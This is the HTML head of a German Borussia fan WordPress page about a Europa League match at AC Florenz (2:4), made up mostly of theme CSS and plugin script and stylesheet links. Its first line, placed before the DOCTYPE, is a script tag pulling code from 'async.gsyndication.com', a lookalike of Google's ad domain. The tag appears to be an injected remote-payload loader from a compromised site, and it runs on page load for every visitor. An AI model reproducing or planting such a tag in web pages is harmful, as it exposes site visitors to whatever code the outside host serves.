

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/europa-league-zwischenrunde
body_size: 24063
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Europa League Sechzehntelfinale beim AC Florenz (2:4) am 23.02.2017 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/borussen-mission.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://borussen-mission.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.8.3" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/borussen-mission.de\/index.php?photocrati_ajax=1","rest_url":"http:\/\/borussen-mission.de\/wp-json\/","wp_home_url":"http:\/\/borussen-mission.de","wp_site_url":"http:\/\/borussen-mission.de","wp_root_url":"http:\/\/borussen-mission.de","wp_plugins_url":"http:\/\/borussen-mission.de\/wp-content\/plugins","wp_content_url":"http:\/\/borussen-mission.de\/wp-content","wp_includes_url":"http:\/\/borussen-mission.de\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"89b5cda408"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
